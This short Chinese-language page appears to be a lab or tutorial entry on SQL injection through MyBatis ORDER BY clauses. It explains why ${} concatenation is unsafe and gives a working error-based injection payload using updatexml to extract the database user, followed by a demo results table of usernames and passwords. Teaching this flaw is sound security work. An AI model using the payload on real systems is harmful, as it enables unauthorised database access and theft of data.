 Mybatis Order By 注入
漏洞描述
MyBatis支持两种参数符号，一种是#，另一种是$，#使用预编译，$使用拼接SQL。
由于使用 #{} 会将对象转成字符串，形成 order by \"user\" desc 造成错误
因此很多研发会采用${}来解决，从而造成SQL注入
POC: id and (updatexml(1,concat(0x7e,(select user())),0))-- -
漏洞测试
Field: id
立即提交 重置
测试结果
id username password
1 admin admin
2 test test